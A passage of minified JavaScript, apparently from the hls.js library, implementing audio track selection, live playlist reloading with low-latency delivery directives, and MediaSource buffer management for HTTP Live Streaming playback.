n,a=this.fragmentTracker.getState(t);if(this.switchingTrack||a===Ut||a===Gt)if(te(t))if(null!=(n=r.details)&&n.live&&!this.initPTS[t.cc]){this.log("Waiting for video PTS in continuity counter "+t.cc+" of live stream before loading audio fragment "+t.sn+" of level "+this.trackId),this.state=Ai.WAITING_INIT_PTS;var s=this.mainDetails;s&&s.fragmentStart!==r.details.fragmentStart&&yi(r.details,s)}else e.prototype.loadFragment.call(this,t,r,i);else this._loadInitSegment(t,r);else this.clearTrackerIfNeeded(t)},r.flushAudioIfNeeded=function(t){if(this.media&&this.bufferedTrack){var r=this.bufferedTrack;ft({name:r.name,lang:r.lang,assocLang:r.assocLang,characteristics:r.characteristics,audioCodec:r.audioCodec,channels:r.channels},t,ct)||(vt(t.url,this.hls)?(this.log("Switching audio track : flushing all audio"),e.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio"),this.bufferedTrack=null):this.bufferedTrack=t)}},r.completeAudioSwitch=function(e){var t=this.hls;this.flushAudioIfNeeded(e),this.bufferedTrack=e,this.switchingTrack=null,t.trigger(b.AUDIO_TRACK_SWITCHED,d({},e))},t}(Li),da=function(e){function t(t,r){var i;return(i=e.call(this,r,t.logger)||this).hls=void 0,i.canLoad=!1,i.timer=-1,i.hls=t,i}o(t,e);var r=t.prototype;return r.destroy=function(){this.clearTimer(),this.hls=this.log=this.warn=null},r.clearTimer=function(){-1!==this.timer&&(self.clearTimeout(this.timer),this.timer=-1)},r.startLoad=function(){this.canLoad=!0,this.loadPlaylist()},r.stopLoad=function(){this.canLoad=!1,this.clearTimer()},r.switchParams=function(e,t,r){var i=null==t?void 0:t.renditionReports;if(i){for(var n=-1,a=0;a<i.length;a++){var s=i[a],o=void 0;try{o=new self.URL(s.URI,t.url).href}catch(e){this.warn("Could not construct new URL for Rendition Report: "+e),o=s.URI||""}if(o===e){n=a;break}o===e.substring(0,o.length)&&(n=a)}if(-1!==n){var l=i[n],u=parseInt(l["LAST-MSN"])||t.lastPartSn,d=parseInt(l["LAST-PART"])||t.lastPartIndex;if(this.hls.config.lowLatencyMode){var h=Math.min(t.age-t.partTarget,t.targetduration);d>=0&&h>t.partTarget&&(d+=1)}var f=r&&rt(r);return new it(u,d>=0?d:void 0,f)}}},r.loadPlaylist=function(e){this.clearTimer()},r.loadingPlaylist=function(e,t){this.clearTimer()},r.shouldLoadPlaylist=function(e){return this.canLoad&&!!e&&!!e.url&&(!e.details||e.details.live)},r.getUrlWithDirectives=function(e,t){if(t)try{return t.addDirectives(e)}catch(e){this.warn("Could not construct new URL with HLS Delivery Directives: "+e)}return e},r.playlistLoaded=function(e,t,r){var i=t.details,n=t.stats,a=self.performance.now(),s=n.loading.first?Math.max(0,a-n.loading.first):0;i.advancedDateTime=Date.now()-s;var o=this.hls.config.timelineOffset;if(o!==i.appliedTimelineOffset){var l=Math.max(o||0,0);i.appliedTimelineOffset=l,i.fragments.forEach((function(e){e.setStart(e.playlistOffset+l)}))}if(i.live||null!=r&&r.live){var u="levelInfo"in t?t.levelInfo:t.track;if(i.reloaded(r),r&&i.fragments.length>0){ii(r,i,this);var d=i.playlistParsingError;if(d){this.warn(d);var h=this.hls;if(!h.config.ignorePlaylistParsingErrors){var f,c=t.networkDetails;return void h.trigger(b.ERROR,{type:I.NETWORK_ERROR,details:k.LEVEL_PARSING_ERROR,fatal:!1,url:i.url,error:d,reason:d.message,level:t.level||void 0,parent:null==(f=i.fragments[0])?void 0:f.type,networkDetails:c,stats:n})}i.playlistParsingError=null}}-1===i.requestScheduled&&(i.requestScheduled=n.loading.start);var g,v=this.hls.mainForwardBufferInfo,m=v?v.end-v.len:0,p=oi(i,1e3*(i.edge-m));if(i.requestScheduled+p<a?i.requestScheduled=a:i.requestScheduled+=p,this.log("live playlist "+e+" "+(i.advanced?"REFRESHED "+i.lastPartSn+"-"+i.lastPartIndex:i.updated?"UPDATED":"MISSED")),!this.canLoad||!i.live)return;var y=void 0,E=void 0;if(i.canBlockReload&&i.endSN&&i.advanced){var T=this.hls.config.lowLatencyMode,S=i.lastPartSn,A=i.endSN,L=i.lastPartIndex,R=S===A;-1!==L?R?(y=A+1,E=T?0:L):(y=S,E=T?L+1:i.maxPartIndex):y=A+1;var D=i.age,_=D+i.ageHeader,P=Math.min(_-i.partTarget,1.5*i.targetduration);if(P>0){if(_>3*i.targetduration)this.log("Playlist last advanced "+D.toFixed(2)+"s ago. Omitting segment and part directives."),y=void 0,E=void 0;else if(null!=r&&r.tuneInGoal&&_-i.partTarget>r.tuneInGoal)this.warn("CDN Tune-in goal increased from: "+r.tuneInGoal+" to: "+P+" with playlist age: "+i.age),P=0;else{var C=Math.floor(P/i.targetduration);y+=C,void 0!==E&&(E+=Math.round(P%i.targetduration/i.partTarget)),this.log("CDN Tune-in age: "+i.ageHeader+"s last advanced "+D.toFixed(2)+"s goal: "+P+" skip sn "+C+" to part "+E)}i.tuneInGoal=P}if(g=this.getDeliveryDirectives(i,t.deliveryDirectives,y,E),T||!R)return i.requestScheduled=a,void this.loadingPlaylist(u,g)}else(i.canBlockReload||i.canSkipUntil)&&(g=this.getDeliveryDirectives(i,t.deliveryDirectives,y,E));g&&void 0!==y&&i.canBlockReload&&(i.requestScheduled=n.loading.first+Math.max(p-2*s,p/2)),this.scheduleLoading(u,g,i)}else this.clearTimer()},r.scheduleLoading=function(e,t,r){var i=this,n=r||e.details;if(n){var a=self.performance.now(),s=n.requestScheduled;if(a>=s)this.loadingPlaylist(e,t);else{var o=s-a;this.log("reload live playlist "+(e.name||e.bitrate+"bps")+" in "+Math.round(o)+" ms"),this.clearTimer(),this.timer=self.setTimeout((function(){return i.loadingPlaylist(e,t)}),o)}}else this.loadingPlaylist(e,t)},r.getDeliveryDirectives=function(e,t,r,i){var n=rt(e);return null!=t&&t.skip&&e.deltaUpdateFailed&&(r=t.msn,i=t.part,n=Je),new it(r,i,n)},r.checkRetry=function(e){var t=this,r=e.details,i=At(e),n=e.errorAction,a=n||{},s=a.action,o=a.retryCount,l=void 0===o?0:o,u=a.retryConfig,d=!!n&&!!u&&(s===Ct||!n.resolved&&s===_t);if(d){var h;if(l>=u.maxNumRetry)return!1;if(i&&null!=(h=e.context)&&h.deliveryDirectives)this.warn("Retrying playlist loading "+(l+1)+"/"+u.maxNumRetry+' after "'+r+'" without delivery-directives'),this.loadPlaylist();else{var f=Rt(u,l);this.clearTimer(),this.timer=self.setTimeout((function(){return t.loadPlaylist()}),f),this.warn("Retrying playlist loading "+(l+1)+"/"+u.maxNumRetry+' after "'+r+'" in '+f+"ms")}e.levelRetry=!0,n.resolved=!0}return d},t}(N);function ha(e,t){if(e.length!==t.length)return!1;for(var r=0;r<e.length;r++)if(!fa(e[r].attrs,t[r].attrs))return!1;return!0}function fa(e,t,r){var i=e["STABLE-RENDITION-ID"];return i&&!r?i===t["STABLE-RENDITION-ID"]:!(r||["LANGUAGE","NAME","CHARACTERISTICS","AUTOSELECT","DEFAULT","FORCED","ASSOC-LANGUAGE"]).some((function(r){return e[r]!==t[r]}))}function ca(e,t){return t.label.toLowerCase()===e.name.toLowerCase()&&(!t.language||t.language.toLowerCase()===(e.lang||"").toLowerCase())}var ga=function(e){function t(t){var r;return(r=e.call(this,t,"audio-track-controller")||this).tracks=[],r.groupIds=null,r.tracksInGroup=[],r.trackId=-1,r.currentTrack=null,r.selectDefaultTrack=!0,r.registerListeners(),r}o(t,e);var r=t.prototype;return r.registerListeners=function(){var e=this.hls;e.on(b.MANIFEST_LOADING,this.onManifestLoading,this),e.on(b.MANIFEST_PARSED,this.onManifestParsed,this),e.on(b.LEVEL_LOADING,this.onLevelLoading,this),e.on(b.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(b.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(b.ERROR,this.onError,this)},r.unregisterListeners=function(){var e=this.hls;e.off(b.MANIFEST_LOADING,this.onManifestLoading,this),e.off(b.MANIFEST_PARSED,this.onManifestParsed,this),e.off(b.LEVEL_LOADING,this.onLevelLoading,this),e.off(b.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(b.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(b.ERROR,this.onError,this)},r.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,e.prototype.destroy.call(this)},r.onManifestLoading=function(){this.tracks=[],this.tracksInGroup=[],this.groupIds=null,this.currentTrack=null,this.trackId=-1,this.selectDefaultTrack=!0},r.onManifestParsed=function(e,t){this.tracks=t.audioTracks||[]},r.onAudioTrackLoaded=function(e,t){var r=t.id,i=t.groupId,n=t.details,a=this.tracksInGroup[r];if(a&&a.groupId===i){var s=a.details;a.details=t.details,this.log("Audio track "+r+' "'+a.name+'" lang:'+a.lang+" group:"+i+" loaded ["+n.startSN+"-"+n.endSN+"]"),r===this.trackId&&this.playlistLoaded(r,t,s)}else this.warn("Audio track with id:"+r+" and group:"+i+" not found in active group "+(null==a?void 0:a.groupId))},r.onLevelLoading=function(e,t){this.switchLevel(t.level)},r.onLevelSwitching=function(e,t){this.switchLevel(t.level)},r.switchLevel=function(e){var t=this.hls.levels[e];if(t){var r=t.audioGroups||null,i=this.groupIds,n=this.currentTrack;if(!r||(null==i?void 0:i.length)!==(null==r?void 0:r.length)||null!=r&&r.some((function(e){return-1===(null==i?void 0:i.indexOf(e))}))){this.groupIds=r,this.trackId=-1,this.currentTrack=null;var a=this.tracks.filter((function(e){return!r||-1!==r.indexOf(e.groupId)}));if(a.length)this.selectDefaultTrack&&!a.some((function(e){return e.default}))&&(this.selectDefaultTrack=!1),a.forEach((function(e,t){e.id=t}));else if(!n&&!this.tracksInGroup.length)return;this.tracksInGroup=a;var s=this.hls.config.audioPreference;if(!n&&s){var o=ht(s,a,ct);if(o>-1)n=a[o];else{var l=ht(s,this.tracks);n=this.tracks[l]}}var u=this.findTrackId(n);-1===u&&n&&(u=this.findTrackId(null));var d={audioTracks:a};this.log("Updating audio tracks, "+a.length+" track(s) found in group(s): "+(null==r?void 0:r.join(","))),this.hls.trigger(b.AUDIO_TRACKS_UPDATED,d);var h=this.trackId;if(-1!==u&&-1===h)this.setAudioTrack(u);else if(a.length&&-1===h){var f,c=new Error("No audio track selected for current audio group-ID(s): "+(null==(f=this.groupIds)?void 0:f.join(","))+" track count: "+a.length);this.warn(c.message),this.hls.trigger(b.ERROR,{type:I.MEDIA_ERROR,details:k.AUDIO_TRACK_LOAD_ERROR,fatal:!0,error:c})}}}},r.onError=function(e,t){!t.fatal&&t.context&&(t.context.type!==P||t.context.id!==this.trackId||this.groupIds&&-1===this.groupIds.indexOf(t.context.groupId)||this.checkRetry(t))},r.setAudioOption=function(e){var t=this.hls;if(t.config.audioPreference=e,e){var r=this.allAudioTracks;if(this.selectDefaultTrack=!1,r.length){var i=this.currentTrack;if(i&&ft(e,i,ct))return i;var n=ht(e,this.tracksInGroup,ct);if(n>-1){var a=this.tracksInGroup[n];return this.setAudioTrack(n),a}if(i){var s=t.loadLevel;-1===s&&(s=t.firstAutoLevel);var o=function(e,t,r,i,n){var a=t[i],s=t.reduce((function(e,t,r){var i=t.uri;return(e[i]||(e[i]=[])).push(r),e}),{})[a.uri];s.length>1&&(i=Math.max.apply(Math,s));var o=a.videoRange,l=a.frameRate,u=a.codecSet.substring(0,4),d=gt(t,i,(function(t){if(t.videoRange!==o||t.frameRate!==l||t.codecSet.substring(0,4)!==u)return!1;var i=t.audioGroups,a=r.filter((function(e){return!i||-1!==i.indexOf(e.groupId)}));return ht(e,a,n)>-1}));return d>-1?d:gt(t,i,(function(t){var i=t.audioGroups,a=r.filter((function(e){return!i||-1!==i.indexOf(e.groupId)}));return ht(e,a,n)>-1}))}(e,t.levels,r,s,ct);if(-1===o)return null;t.nextLoadLevel=o}if(e.channels||e.audioCodec){var l=ht(e,r);if(l>-1)return r[l]}}}return null},r.setAudioTrack=function(e){var t=this.tracksInGroup;if(e<0||e>=t.length)this.warn("Invalid audio track id: "+e);else{this.selectDefaultTrack=!1;var r=this.currentTrack,i=t[e],n=i.details&&!i.details.live;if(!(e===this.trackId&&i===r&&n||(this.log("Switching to audio-track "+e+' "'+i.name+'" lang:'+i.lang+" group:"+i.groupId+" channels:"+i.channels),this.trackId=e,this.currentTrack=i,this.hls.trigger(b.AUDIO_TRACK_SWITCHING,d({},i)),n))){var a=this.switchParams(i.url,null==r?void 0:r.details,i.details);this.loadPlaylist(a)}}},r.findTrackId=function(e){for(var t=this.tracksInGroup,r=0;r<t.length;r++){var i=t[r];if((!this.selectDefaultTrack||i.default)&&(!e||ft(e,i,ct)))return r}if(e){for(var n=e.name,a=e.lang,s=e.assocLang,o=e.characteristics,l=e.audioCodec,u=e.channels,d=0;d<t.length;d++)if(ft({name:n,lang:a,assocLang:s,characteristics:o,audioCodec:l,channels:u},t[d],ct))return d;for(var h=0;h<t.length;h++){var f=t[h];if(fa(e.attrs,f.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return h}for(var c=0;c<t.length;c++){var g=t[c];if(fa(e.attrs,g.attrs,["LANGUAGE"]))return c}}return-1},r.loadPlaylist=function(t){e.prototype.loadPlaylist.call(this);var r=this.currentTrack;this.shouldLoadPlaylist(r)&&vt(r.url,this.hls)&&this.scheduleLoading(r,t)},r.loadingPlaylist=function(t,r){e.prototype.loadingPlaylist.call(this,t,r);var i=t.id,n=t.groupId,a=this.getUrlWithDirectives(t.url,r),s=t.details,o=null==s?void 0:s.age;this.log("Loading audio-track "+i+' "'+t.name+'" lang:'+t.lang+" group:"+n+(void 0!==(null==r?void 0:r.msn)?" at sn "+r.msn+" part "+r.part:"")+(o&&s.live?" age "+o.toFixed(1)+(s.type&&" "+s.type||""):"")+" "+a),this.hls.trigger(b.AUDIO_TRACK_LOADING,{url:a,id:i,groupId:n,deliveryDirectives:r||null,track:t})},i(t,[{key:"allAudioTracks",get:function(){return this.tracks}},{key:"audioTracks",get:function(){return this.tracksInGroup}},{key:"audioTrack",get:function(){return this.trackId},set:function(e){this.selectDefaultTrack=!1,this.setAudioTrack(e)}}])}(da),va=function(){function e(e){this.tracks=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.tracks=e}var t=e.prototype;return t.destroy=function(){this.tracks=this.queues=null},t.append=function(e,t,r){if(null!==this.queues&&null!==this.tracks){var i=this.queues[t];i.push(e),1!==i.length||r||this.executeNext(t)}},t.appendBlocker=function(e){var t=this;return new Promise((function(r){var i={label:"async-blocker",execute:r,onStart:function(){},onComplete:function(){},onError:function(){}};t.append(i,e)}))},t.prependBlocker=function(e){var t=this;return new Promise((function(r){if(t.queues){var i={label:"async-blocker-prepend",execute:r,onStart:function(){},onComplete:function(){},onError:function(){}};t.queues[e].unshift(i)}}))},t.removeBlockers=function(){null!==this.queues&&[this.queues.video,this.queues.audio,this.queues.audiovideo].forEach((function(e){var t,r=null==(t=e[0])?void 0:t.label;"async-blocker"!==r&&"async-blocker-prepend"!==r||(e[0].execute(),e.splice(0,1))}))},t.unblockAudio=function(e){null!==this.queues&&this.queues.audio[0]===e&&this.shiftAndExecuteNext("audio")},t.executeNext=function(e){if(null!==this.queues&&null!==this.tracks){var t=this.queues[e];if(t.length){var r=t[0];try{r.execute()}catch(t){var i;if(r.onError(t),null===this.queues||null===this.tracks)return;var n=null==(i=this.tracks[e])?void 0:i.buffer;null!=n&&n.updating||this.shiftAndExecuteNext(e)}}}},t.shiftAndExecuteNext=function(e){null!==this.queues&&(this.queues[e].shift(),this.executeNext(e))},t.current=function(e){var t;return(null==(t=this.queues)?void 0:t[e][0])||null},t.toString=function(){var e=this.queues,t=this.tracks;return null===e||null===t?"<destroyed>":"\n"+this.list("video")+"\n"+this.list("audio")+"\n"+this.list("audiovideo")+"}"},t.list=function(e){var t,r;return null!=(t=this.queues)&&t[e]||null!=(r=this.tracks)&&r[e]?e+": ("+this.listSbInfo(e)+") "+this.listOps(e):""},t.listSbInfo=function(e){var t,r=null==(t=this.tracks)?void 0:t[e],i=null==r?void 0:r.buffer;return i?"SourceBuffer"+(i.updating?" updating":"")+(r.ended?" ended":"")+(r.ending?" ending":""):"none"},t.listOps=function(e){var t;return(null==(t=this.queues)?void 0:t[e].map((function(e){return e.label})).join(", "))||""},e}(),ma=/(avc[1234]|hvc1|hev1|dvh[1e]|vp09|av01)(?:\.[^.,]+)+/,pa="HlsJsTrackRemovedError",ya=function(e){function t(t){var r;return(r=e.call(this,t)||this).name=pa,r}return o(t,e),t}(c(Error)),Ea=function(e){function t(t,r){var i,n;return(i=e.call(this,"buffer-controller",t.logger)||this).hls=void 0,i.fragmentTracker=void 0,i.details=null,i._objectUrl=null,i.operationQueue=null,i.bufferCodecEventsTotal=0,i.media=null,i.mediaSource=null,i.lastMpegAudioChunk=null,i.blockedAudioAppend=null,i.lastVideoAppendEnd=0,i.appendSource=void 0,i.transferData=void 0,i.overrides=void 0,i.appendErrors={audio:0,video:0,audiovideo:0},i.tracks={},i.sourceBuffers=[[null,null],[null,null]],i._onEndStreaming=function(e){var t;i.hls&&"open"===(null==(t=i.mediaSource)?void 0:t.readyState)&&i.hls.pauseBuffering()},i._onStartStreaming=function(e){i.hls&&i.hls.resumeBuffering()},i._onMediaSourceOpen=function(e){var t=i,r=t.media,n=t.mediaSource;e&&i.log("Media source opened"),r&&n&&(n.removeEventListener("sourceopen",i._onMediaSourceOpen),r.removeEventListener("emptied",i._onMediaEmptied),i.updateDuration(),i.hls.trigger(b.MEDIA_ATTACHED,{media:r,mediaSource:n}),null!==i.mediaSource&&i.checkPendingTracks())},i._onMediaSourceClose=function(){i.log("Media source closed")},i._onMediaSourceEnded=function(){i.log("Media source ended")},i._onMediaEmptied=function(){var e=i,t=e.mediaSrc,r=e._objectUrl;t!==r&&i.error("Media element src was set while attaching MediaSource ("+r+" > "+t+")")},i.hls=t,i.fragmentTracker=r,i.appendSource=(n=W(t.config.preferManagedMediaSource),"undefined"!=typeof self&&n===self.ManagedMediaSource),i.initTracks(),i.registerListeners(),i}o(t,e);var r=t.prototype;return r.hasSourceTypes=function(){return Object.keys(this.tracks).length>0},r.destroy=function(){this.unregisterListeners(),this.details=null,this.lastMpegAudioChunk=this.blockedAudioAppend=null,this.transferData=this.overrides=void 0,this.operationQueue&&(this.operationQueue.destroy(),this.operationQueue=null),this.hls=this.fragmentTracker=null,this._onMediaSourceOpen=this._onMediaSourceClose=null,this._onMediaSourceEnded=null,this._onStartStreaming=this._onEndStreaming=null},r.registerListeners=function(){var e=this.hls;e.on(b.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(b.MANIFEST_LOADING,this.onManifestLoading,this),e.on(b.MANIFEST_PARSED,this.onManifestParsed,this),e.on(b.BUFFER_RESET,this.onBufferReset,this),e.on(b.BUFFER_APPENDING,this.onBufferAppending,this),e.on(b.BUFFER_CODECS,this.onBufferCodecs,this),e.on(b.BUFFER_EOS,this.onBufferEos,this),e.on(b.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(b.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(b.FRAG_PARSED,this.onFragParsed,this),e.on(b.FRAG_CHANGED,this.onFragChanged,this),e.on(b.ERROR,this.onError,this)},r.unregisterListeners=function(){var e=this.hls;e.off(b.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(b.MANIFEST_LOADING,this.onManifestLoading,this),e.off(b.MANIFEST_PARSED,this.onManifestParsed,this),e.off(b.BUFFER_RESET,this.onBufferReset,this),e.off(b.BUFFER_APPENDING,this.onBufferAppending,this),e.off(b.BUFFER_CODECS,this.onBufferCodecs,this),e.off(b.BUFFER_EOS,this.onBufferEos,this),e.off(b.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(b.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(b.FRAG_PARSED,this.onFragParsed,this),e.off(b.FRAG_CHANGED,this.onFragChanged,this),e.off(b.ERROR,this.onError,this)},r.transferMedia=function(){var e=this,t=this.media,r=this.mediaSource;if(!t)return null;var i={};if(this.operationQueue){var n=this.isUpdating();n||this.operationQueue.removeBlockers();var s=this.isQueued();(n||s)&&this.warn("Transfering MediaSource with"+(s?" operations in queue":"")+(n?" updating SourceBuffer(s)":"")+" "+this.operationQueue),this.operationQueue.destroy()}var o=this.transferData;return!this.sourceBufferCount&&o&&o.mediaSource===r?a(i,o.tracks):this.sourceBuffers.forEach((function(t){var r=t[0];r&&(i[r]=a({},e.tracks[r]),e.removeBuffer(r)),t[0]=t[1]=null})),{media:t,mediaSource:r,tracks:i}},r.initTracks=function(){this.sourceBuffers=[[null,null],[null,null]],this.tracks={},this.resetQueue(),this.resetAppendErrors(),this.lastMpegAudioChunk=this.blockedAudioAppend=null,this.lastVideoAppendEnd=0},r.onManifestLoading=function(){this.bufferCodecEventsTotal=0,this.details=null},r.onManifestParsed=function(e,t){var r,i=2;(t.audio&&!t.video||!t.altAudio)&&(i=1),this.bufferCodecEventsTotal=i,this.log(i+" bufferCodec event(s) expected."),null!=(r=this.transferData)&&r.mediaSource&&this.sourceBufferCount&&i&&this.bufferCreated()},r.onMediaAttaching=function(e,t){var r=this.media=t.media;this.transferData=this.overrides=void 0;var i=W(this.appendSource);if(i){var n=!!t.mediaSource;(n||t.overrides)&&(this.transferData=t,this.overrides=t.overrides);var a=this.mediaSource=t.mediaSource||new i;if(this.assignMediaSource(a),n)this._objectUrl=r.src,this.attachTransferred();else{var s=this._objectUrl=self.URL.createObjectURL(a);if(this.appendSource)try{r.removeAttribute("src");var o=self.ManagedMediaSource;r.disableRemotePlayback=r.disableRemotePlayback||o&&a instanceof o,Ta(r),function(e,t){var r=self.document.createElement("source");r.type="video/mp4",r.src=t,e.appendChild(r)}(r,s),r.load()}catch(e){r.src=s}else r.src=s}r.addEventListener("emptied",this._onMediaEmptied)}},r.assignMediaSource=function(e){var t,r;this.log(((null==(t=this.transferData)?void 0:t.mediaSource)===e?"transferred":"created")+" media source: "+(null==(r=e.constructor)?void 0:r.name)),e.addEventListener("sourceopen",this._onMediaSourceOpen),e.addEventListener("sourceended",this._onMediaSourceEnded),e.addEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(e.addEventListener("startstreaming",this._onStartStreaming),e.addEventListener("endstreaming",this._onEndStreaming))},r.attachTransferred=function(){var e=this,t=this.media,r=this.transferData;if(r&&t){var i=this.tracks,n=r.tracks,a=n?Object.keys(n):null,s=a?a.length:0,o=function(){Promise.resolve().then((function(){e.media&&e.mediaSourceOpenOrEnded&&e._onMediaSourceOpen()}))};if(n&&a&&s){if(!this.tracksReady)return this.hls.config.startFragPrefetch=!0,void this.log("attachTransferred: waiting for SourceBuffer track info");if(this.log("attachTransferred: (bufferCodecEventsTotal "+this.bufferCodecEventsTotal+")\nrequired tracks: "+ot(i,(function(e,t){return"initSegment"===e?void 0:t}))+";\ntransfer tracks: "+ot(n,(function(e,t){return"initSegment"===e?void 0:t}))+"}"),!j(n,i)){r.mediaSource=null,r.tracks=void 0;var l=t.currentTime,u=this.details,d=Math.max(l,(null==u?void 0:u.fragments[0].start)||0);return d-l>1?void this.log("attachTransferred: waiting for playback to reach new tracks start time "+l+" -> "+d):(this.warn('attachTransferred: resetting MediaSource for incompatible tracks ("'+Object.keys(n)+'"->"'+Object.keys(i)+'") start time: '+d+" currentTime: "+l),this.onMediaDetaching(b.MEDIA_DETACHING,{}),this.onMediaAttaching(b.MEDIA_ATTACHING,r),void(t.currentTime=d))}this.transferData=void 0,a.forEach((function(t){var r=t,i=n[r];if(i){var a=i.buffer;if(a){var s=e.fragmentTracker,o=i.id;if(s.hasFragments(o)||s.hasParts(o)){var l=sr.getBuffered(a);s.detectEvictedFragments(r,l,o,null,!0)}var u=Sa(r),d=[r,a];e.sourceBuffers[u]=d,a.updating&&e.operationQueue&&e.operationQueue.prependBlocker(r),e.trackSourceBuffer(r,i)}}})),o(),this.bufferCreated()}else this.log("attachTransferred: MediaSource w/o SourceBuffers"),o()}},r.onMediaDetaching=function(e,t){var r=this,i=!!t.transferMedia;this.transferData=this.overrides=void 0;var n=this.media,a=this.mediaSource,s=this._objectUrl;if(a){if(this.log("media source "+(i?"transferring":"detaching")),i)this.sourceBuffers.forEach((function(e){var t=e[0];t&&r.removeBuffer(t)})),this.resetQueue();else{if(this.mediaSourceOpenOrEnded){var o="open"===a.readyState;try{for(var l=a.sourceBuffers,u=l.length;u--;)o&&l[u].abort(),a.removeSourceBuffer(l[u]);o&&a.endOfStream()}catch(e){this.warn("onMediaDetaching: "+e.message+" while calling endOfStream")}}this.sourceBufferCount&&this.onBufferReset()}a.removeEventListener("sourceopen",this._onMediaSourceOpen),a.removeEventListener("sourceended",this._onMediaSourceEnded),a.removeEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(a.removeEventListener("startstreaming",this._onStartStreaming),a.removeEventListener("endstreaming",this._onEndStreaming)),this.mediaSource=null,this._objectUrl=null}n&&(n.removeEventListener("emptied",this._onMediaEmptied),i||(s&&self.URL.revokeObjectURL(s),this.mediaSrc===s?(n.removeAttribute("src"),this.appendSource&&Ta(n),n.load()):this.warn("media|source.src was changed by a third party - skip cleanup")),this.media=null),this.hls.trigger(b.MEDIA_DETACHED,t)},r.onBufferReset=function(){var e=this;this.sourceBuffers.forEach((function(t){var r=t[0];r&&e.resetBuffer(r)})),this.initTracks()},r.resetBuffer=function(e){var t,r=null==(t=this.tracks[e])?void 0:t.buffer;if(this.removeBuffer(e),r)try{var i;null!=(i=this.mediaSource)&&i.sourceBuffers.length&&this.mediaSource.removeSourceBuffer(r)}catch(t){this.warn("onBufferReset "+e,t)}delete this.tracks[e]},r.removeBuffer=function(e){this.removeBufferListeners(e),this.sourceBuffers[Sa(e)]=[null,null];var t=this.tracks[e];t&&(t.buffer=void 0)},r.resetQueue=function(){this.operationQueue&&this.operationQueue.destroy(),this.operationQueue=new va(this.tracks)},r.onBufferCodecs=function(e,t){var r=this,i=this.tracks,n=Object.keys(t);this.log('BUFFER_CODECS: "'+n+'" (current SB count '+this.sourceBufferCount+")");var a="audiovideo"in t&&(i.audio||i.video)||i.audiovideo&&("audio"in t||"video"in t),s=!a&&this.sourceBufferCount&&this.media&&n.some((function(e){return!i[e]}));a||s?this.warn('Unsupported transition between "'+Object.keys(i)+'" and "'+n+'" SourceBuffers'):(n.forEach((function(e){var n,a,s=t[e],o=s.id,l=s.codec,u=s.levelCodec,d=s.container,h=s.metadata,f=s.supplemental,c=i[e],g=null==(n=r.transferData)||null==(n=n.tracks)?void 0:n[e],v=null!=g&&g.buffer?g:c,m=(null==v?void 0:v.pendingCodec)||(null==v?void 0:v.codec),p=null==v?void 0:v.levelCodec;c||(c=i[e]={buffer:void 0,listeners:[],codec:l,supplemental:f,container:d,levelCodec:u,metadata:h,id:o});var y=Ge(m,p),E=null==y?void 0:y.replace(ma,"$1"),T=Ge(l,u),S=null==(a=T)?void 0:a.replace(ma,"$1");T&&y&&E!==S&&("audio"===e.slice(0,5)&&(T=Be(T,r.appendSource)),r.log("switching codec "+m+" to "+T),T!==(c.pendingCodec||c.codec)&&(c.pendingCodec=T),c.container=d,r.appendChangeType(e,d,T))})),(this.tracksReady||this.sourceBufferCount)&&(t.tracks=this.sourceBufferTracks),this.sourceBufferCount||this.mediaSourceOpenOrEnded&&this.checkPendingTracks())},r.appendChangeType=function(e,t,r){var i=this,n=t+";codecs="+r,a={label:"change-type="+n,execute:function(){var a=i.tracks[e];if(a){var s=a.buffer;null!=s&&s.changeType&&(i.log("changing "+e+" sourceBuffer type to "+n),s.changeType(n),a.codec=r,a.container=t)}i.shiftAndExecuteNext(e)},onStart:function(){},onComplete:function(){},onError:function(t){i.warn("Failed to change "+e+" SourceBuffer type",t)}};this.append(a,e,this.isPending(this.tracks[e]))},r.blockAudio=function(e){var t,r=this,i=e.start,n=i+.05*e.duration;if(!0!==(null==(t=this.fragmentTracker.getAppendedFrag(i,w))?void 0:t.gap)){var a={label:"block-audio",execute:function(){var e,t=r.tracks.video;(r.lastVideoAppendEnd>n||null!=t&&t.buffer&&sr.isBuffered(t.buffer,n)||!0===(null==(e=r.fragmentTracker.getAppendedFrag(n,w))?void 0:e.gap))&&(r.blockedAudioAppend=null,r.shiftAndExecuteNext("audio"))},onStart:function(){},onComplete:function(){},onError:function(e){r.warn("Error executing block-audio operation",e)}};this.blockedAudioAppend={op:a,frag:e},this.append(a,"audio",!0)}},r.unblockAudio=function(){var e=this.blockedAudioAppend,t=this.operationQueue;e&&t&&(this.blockedAudioAppend=null,t.unblockAudio(e.op))},r.onBufferAppending=function(e,t){var r=this,i=this.tracks,n=t.data,a=t.type,s=t.parent,o=t.frag,l=t.part,u=t.chunkMeta,d=t.offset,h=u.buffering[a],f=o.sn,c=o.cc,g=self.performance.now();h.start=g;var v=o.stats.buffering,m=l?l.stats.buffering:null;0===v.start&&(v.start=g),m&&0===m.start&&(m.start=g);var p=i.audio,y=!1;"audio"===a&&"audio/mpeg"===(null==p?void 0:p.container)&&(y=!this.lastMpegAudioChunk||1===u.id||this.lastMpegAudioChunk.sn!==u.sn,this.lastMpegAudioChunk=u);var E=i.video,T=null==E?void 0:E.buffer;if(T&&"initSegment"!==f){var S=l||o,L=this.blockedAudioAppend;if("audio"!==a||"main"===s||this.blockedAudioAppend||E.ending||E.ended){if("video"===a){var R=S.end;if(L){var D=L.frag.start;(R>D||R<this.lastVideoAppendEnd||sr.isBuffered(T,D))&&this.unblockAudio()}this.lastVideoAppendEnd=R}}else{var 